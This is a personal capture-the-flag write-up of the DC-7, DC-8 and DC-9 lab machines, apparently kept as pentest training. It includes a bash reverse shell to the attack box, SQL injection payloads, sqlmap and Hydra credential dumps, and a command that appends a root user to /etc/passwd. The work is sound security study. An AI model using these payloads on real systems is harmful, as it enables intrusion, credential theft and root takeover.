
These are the last machines in the DC series — and definitely the toughest ones. Each pushed me harder than the earlier boxes and forced me to level up in enumeration, shell access, and privilege escalation. But they also gave me a big confidence boost: these challenges are starting to feel more natural.
DC-7
Enumeration
We start off with a typical full-port aggressive scan:
┌──(kali㉿kali)-[~/Downloads/ctf/dc-7]
└─$ nmap -sCV -T4 -A -p- -Pn 10.0.2.25
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-14 06:13 EDT
Nmap scan report for 10.0.2.25
Host is up (0.00068s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 d0:02:e9:c7:5d:95:32:ab:10:99:89:84:34:3d:1e:f9 (RSA)
|   256 d0:d6:40:35:a7:34:a9:0a:79:34:ee:a9:6a:dd:f4:8f (ECDSA)
|_  256 a8:55:d5:76:93:ed:4f:6f:f1:f7:a1:84:2f:af:bb:e1 (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-title: Welcome to DC-7 | D7
|_http-generator: Drupal 8 (https://www.drupal.org)
|_http-server-header: Apache/2.4.25 (Debian)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
MAC Address: 08:00:27:39:3F:58 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we’ve got a web server running Drupal 8 — time to dive in.
HTTP (80)
At first glance, the website just shows a simple welcome page. Banner grabbing confirmed it’s a Drupal 8 instance. I ran a few quick checks:
- Manual browsing → led nowhere fast.
droopescan→ didn’t work due to a dependency conflict (I wasted way too much time on this).gobuster→ didn’t turn up anything useful either.
At this point, I felt stuck — so I went back to the basics and started inspecting the source code. That’s when I noticed a small hidden message in the site footer: @dc7user A quick Google search led me to a GitHub profile — and inside one of the repos, I found a database password:

With no login panel on the site, I took a chance and tried it as the SSH password…

Initial Access
Once logged in via SSH as dc7user, I was greeted with the message: ‘You have mail’ I checked the mail inside /home/dc7user and found a message from root. It mentioned something about a backup script.

Naturally, I went digging and found the referenced script sitting in a directory. The backup script contained a call to a drush command — a CLI tool used for managing Drupal sites. I was allowed to run drush as dc7user. Running drush --help revealed a function to functionality to reset user passwords.
Assuming there’s a default admin user (as is common with many CMS setups), I used drush to reset the password:

Now that I had full admin access to the Drupal backend, I looked for a way to get code execution. There wasn’t any built-in option to add PHP directly to a content page, so I installed a module that allowed execution of PHP in page content:

After enabling that module, I created a new page and embedded a simple PHP web shell.

Escalating Privileges
Earlier, we discovered that the www-data user has permissions to execute the backup script. Now that we have access as www-data through the Drupal web shell, we can take full advantage of that. I edited the backup script and inserted a simple bash reverse shell, pointing back to my attack box.

bash -i >& /dev/tcp/10.0.2.6/9001 0>&1After triggering the script (or waiting for it to be executed — depending on how the cron or automation is configured), I got a reverse shell back and recieved the flag:
DC-8
Nmap scan:
┌──(kali㉿kali)-[~]
└─$ nmap -sCV -T4 -A -p- -Pn 10.0.2.26
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-15 05:02 EDT
Nmap scan report for 10.0.2.26
Host is up (0.00048s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
|   2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA)
|   256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA)
|_  256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519)
80/tcp open  http    Apache httpd
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to DC-8 | DC-8
|_http-server-header: Apache
MAC Address: 08:00:27:6D:8B:6A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14, Linux 3.8 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP (80)

When browsing to the IP, I was greeted with another Drupal site. I started by checking the robots.txt file, which had some common disallowed paths, but nothing too exciting. However, I noticed a bunch of database-related files referenced, so I kept my eyes open for SQL-related bugs. On the homepage, I saw several headers leading to internal pages. Clicking one of the hyperlinks led me to a URL that looked like:
I added a ' to the nid parameter:

I was greeted with a MariaDB error, which strongly hinted at a possible SQL injection vulnerability. I wanted to practice manual SQLi, so I didn’t rush into using sqlmap right away. Basic union testing:
?nid=1 UNION SELECT 1,2--+Only one column seemed to be reflected back. When I tried to call database() or other functions, I didn’t get any visible output on the page. No output in the response either → possibly blind SQLi. After a bit of experimenting (and some help from AI ), I used the following payload:
http://10.0.2.26/?nid=1 and extractvalue(1,concat(0x5c,(select database())))--+This forced an error message that revealed the database name:
d7dbUsing similar techniques, I continued with:
-1 UNION SELECT table_name FROM information_schema.tables WHERE table_schema = 'd7db'--+

-1 UNION SELECT column_name FROM information_schema.columns WHERE table_schema = 'd7db' AND table_name = 'actions'--+
This was a slow process and the output was limited (usually one item at a time), so eventually I gave in and used sqlmap to speed things up.
sqlmap -u "http://10.0.2.26/?nid=1%20" -D d7db --tables

sqlmap -u "http://10.0.2.26/?nid=1%20" -D d7db -T users --columns
The database had 88 tables, but I focused on the users table. Dumping the data:
┌──(kali㉿kali)-[~/Downloads/ctf/dc-8]
└─$ sqlmap -u "http://10.0.2.26/?nid=1%20" -D d7db -T users -C name,mail,pass --dump

[2 entries]
+--------+-----------------------+---------------------------------------------------------+
| name   | mail                  | pass                                                    |
+--------+-----------------------+---------------------------------------------------------+
| admin  | dcau-user@outlook.com | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john   | john@blahsdfsfd.org   | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+--------+-----------------------+---------------------------------------------------------+
Initial Access
After dumping the users and their hashes from the Drupal database, I cracked them using John the Ripper. The password for user john turned out to be:

There wasn’t any visible login link on the homepage, but I remembered to check the robots.txt file — and sure enough, there was a hidden path listed: /user/login Using the credentials john:turtle, I was able to log in. At first, the account didn’t seem very useful — I only had permission to add content, and any PHP I tried to inject was just rendered as plain HTML (filtered out). I did a bit of Googling and clicked around in the admin panel. That’s when I noticed something interesting: the Webform module allowed code injection!

I crafted a PHP reverse shell using revshells.com and pasted it into the Webform field. After some trial and error, it finally connected back to my listener:

Pivilege Escalation
Once inside, I did some basic recon and found two users on the system:
rootdc8user
Naturally, I focused on escalating to dc8user or root. But when I tried using su or ssh, I got hit with something new:
A Google verification code was required.
That threw me off and sent me down a rabbit hole for a good two hours. 😅 Eventually, I reminded myself to go back to basics. Running a standard SUID check:
find / -perm -4000 -type f 2>/dev/nullI noticed exim4 in the list — an email transport agent. A quick search on Exploit-DB turned up this vulnerability:
🔥 Exim 4.87 – 4.91 – Local Privilege Escalation
I had trouble getting the exploit to work at first, but after watching a short video walkthrough, I got the hang of it and managed to pop root.
DC-9
Nmap scan:
┌──(kali㉿kali)-[~/Downloads/ctf/dc-9]
└─$ nmap -sCV -T4 -A -p- -Pn 10.0.2.27
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-18 02:35 EDT
Nmap scan report for 10.0.2.27
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
80/tcp open     http    Apache httpd 2.4.38 ((Debian))
|_http-title: Example.com - Staff Details - Welcome
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:F8:D5:26 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
HTTP (80)
At first glance, the webserver didn’t reveal much. There was a Home, Employees, Search, and Login page — pretty standard stuff. I spent the first ~30 minutes poking around for common low-hanging fruit:
- Path traversal
- SQL Injection
- XSS
…but none of them seemed to work on the exposed pages. I briefly considered bruteforcing credentials, but every attempt returned the exact same error — even with gibberish input:

So that felt like a dead end. Running a basic gobuster scan using the default big.txt list:
gobuster dir -u http://10.0.2.27 -w /usr/share/wordlists/dirb/big.txtbut it didn’t uncover anything useful:
/.htpasswd      (403)
/.htaccess      (403)
/includes       (301)
/server-status  (403)
Then I realized all the visible pages had .php extensions — so I re-ran gobuster with -x .php,.html and a better wordlist:
gobuster dir -u http://10.0.2.27 \
  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
  -x .php,.html
This gave me much better results:
/welcome.php     (302 → manage.php)
/results.php     (200)
/display.php     (200)
/config.php      (200)
/session.php     (302 → manage.php)
/logout.php      (302 → manage.php)
The most interesting one was /welcome.php, which surprisingly redirected me into the application — without needing to log in:


Even better — the page had a message at the bottom: “File does not exist” This gave me path traversal vibes, and sure enough — I was right:
Turns out, all the staff had accounts with terminal-style logins, but direct SSH access was blocked. I figured there had to be a workaround. This box reminded me how easy it is to miss subtle things:
- Eventually, I had to peek at a write-up (still learning!) and discovered that unlocking SSH access via port knocking was key.
- I totally missed a SQL Injection vulnerability on the search page — something I’ll need to practice more manually.
- I also had no idea what port knocking was — and even AI didn’t help much there.
SQL Injection
I started testing basic SQL payloads and found that the following worked:
' UNION SELECT 1,2,3,4,5,6-- 
That confirmed the injection point and showed there were 6 columns.
Then I started poking deeper:
' UNION SELECT 1,2,3,4,5,database()-- At this point, I could have used sqlmap to automate everything — but I didn’t want to take the shortcut. In OSCP-style testing, you’re not allowed to use sqlmap, and besides, I wanted to understand the mechanics. So I followed a write-up to learn how to do manual enumeration and dumped a list of usernames and passwords from the database.
' UNION SELECT 1,2,3,4,5,concat(TABLE_NAME) FROM information_schema.TABLES WHERE table_schema='users'-- '
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: UserDetails

' UNION SELECT 1,2,3,4,5,concat(column_name) FROM information_schema.columns WHERE table_name='UserDetails' -- '
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: id

etc.

'UNION SELECT 1,username,password,3,4,5 FROM users.UserDetails -- '
ID: 1
Name: marym 3kfs86sfd
Position: 3
Phone No: 4
Email: 5

etc.
SSH Access
Now that I had login credentials, I needed a way to access SSH — which wasn’t open by default. Earlier in the write-up, I learned about port knocking, and used the following sequence to open port 22:
knock 10.0.2.27 7469 8475 9842After that, I used Hydra to test the credentials from the dumped DB:
┌──(kali㉿kali)-[~/Downloads/ctf/dc-9]
└─$ hydra -C users.txt ssh://10.0.2.27
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-18 04:27:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries, ~2 tries per task
[DATA] attacking ssh://10.0.2.27:22/
[22][ssh] host: 10.0.2.27   login: joeyt   password: Passw0rd
[22][ssh] host: 10.0.2.27   login: janitor   password: Ilovepeepee
[22][ssh] host: 10.0.2.27   login: chandlerb   password: UrAG0D!
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-18 04:27:27
Privilege escalation
After logging in as each user, I checked the usual stuff:
sudo -l- any sensitive files
- scheduled jobs
- SUID/SGID binaries
Nothing interesting… until janitor. In their home folder, I found a curious-looking file:

Looks like another list of credentials. I added them to a new password list and reran Hydra:

Boom — valid login for fredf. Once logged in as fredf, I ran sudo -l:
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=...

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
This binary (test) required two arguments: read and append. After testing it, I figured out that it reads one file and appends it to another. So I decided to append a custom root user to /etc/passwd:
# Generate a hashed password
openssl passwd -6 -salt batman batman
# Output: $6$batman$a0jqoQ0zQsYQUdTCDwaZiczcjP0gO6JUey6NH/NWNFQoLXyReJmG3UxBcoqBQwF1DhTX8rI0HjYDRwbkjEndJ1

# Create a fake passwd line
echo 'batman:$6$batman$a0jqoQ0zQsYQUdTCDwaZiczcjP0gO6JUey6NH/NWNFQoLXyReJmG3UxBcoqBQwF1DhTX8rI0HjYDRwbkjEndJ1:0:0::/root:/bin/bash' > /tmp/batman

# Append it to /etc/passwd
sudo /opt/devstuff/dist/test/test /tmp/batman /etc/passwd

# Switch user
su batman
And just like that… 🦇
Lessons Learned
These three boxes were packed with useful challenges — not necessarily the hardest technically, but incredibly valuable in building confidence with realistic enumeration, privilege escalation, and manual exploitation. Here are some key takeaways I’ll carry forward:
Enumeration Is Everything
- Every machine started with hints hiding in plain sight: hidden directories, services behind knock sequences, or local scripts writable by
www-data. - Recursive dirbusting and checking HTTP responses manually still pays off.
- I kept reminding myself: Don’t jump to exploitation too fast. Fully map the surface first.
Manual SQLi Matters
- I avoided sqlmap on purpose — forcing myself to manually enumerate columns, databases, tables, and users via SQL injection made me actually understand what’s happening under the hood.
- OSCP doesn’t allow automation tools like sqlmap anyway, so this kind of practice is golden.
Time for My Own Pentest Checklist
- Sometimes I still miss basic stuff because I get tunnel vision or excited about a new lead.
- That’s why I’m planning to create a personal checklist for each stage of a pentest: initial enumeration, content discovery, privilege escalation, and reporting.
- Not only will it help me stay structured during live tests (especially under pressure), but it’ll also make my workflow more repeatable and easier to improve over time.
Creative PrivEsc
- DC-7 used a writable backup script to trigger a reverse shell.
- DC-8 required understanding a cron-based script injection path.
- DC-9 used a custom sudo-enabled binary to write to
/etc/passwd. That forced me to think like a dev and break the intended use of a tool.
Each one was a mini puzzle with a different flavor — and I’m definitely building a mental library of escalation tricks from this.
Final Thoughts
This trio (DC-7, 8, and 9) helped cement a mindset I want to carry into real-world pentests:
- Be patient and methodical.
- Use automation only when needed — understand what it does first.
- Focus on misconfigurations and logic flaws, not just exploits.
- Standardize your workflow to reduce mistakes and build consistency.
I feel a lot more confident stepping into my first internal pentest project at work soon — and this series was the perfect warm-up. Let’s go.